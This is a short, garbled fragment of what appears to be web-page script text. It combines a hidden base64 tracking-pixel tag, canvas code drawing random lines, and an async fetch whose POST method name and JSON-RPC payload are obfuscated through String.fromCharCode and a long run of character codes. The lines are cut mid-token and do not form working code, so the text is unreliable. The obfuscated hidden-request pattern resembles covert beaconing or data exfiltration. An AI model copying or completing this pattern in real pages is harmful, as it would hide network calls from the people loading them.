
681f7f8
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABC
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54
sult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i